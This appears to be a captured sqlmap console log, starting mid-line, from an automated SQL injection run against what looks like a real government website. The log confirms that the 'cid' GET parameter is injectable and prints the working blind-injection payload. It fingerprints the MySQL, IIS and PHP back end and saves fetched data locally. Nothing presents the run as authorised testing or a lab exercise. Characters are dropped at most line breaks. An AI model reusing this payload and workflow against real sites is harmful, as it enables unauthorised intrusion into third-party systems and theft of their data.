 ique tests as there is at least one other (potential) technique found
[02:02:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:02:39] [WARNING] using unescaped version of the test because of zero knowle
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[02:02:48] [INFO] checking if the injection point on GET parameter 'cid' is a f
lse positive
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] y
sqlmap identified the following injection points with a total of 80 HTTP(s) req
ests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=132) AND 5561=5561 AND (6663=6663
---
[02:02:56] [INFO] testing MySQL
[02:02:56] [INFO] confirming MySQL
[02:02:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.11
back-end DBMS: MySQL >= 5.0.0
[02:02:59] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sql
ap\output\www.hljjjjc.gov.cn'

[*] shutting down at 02:02:59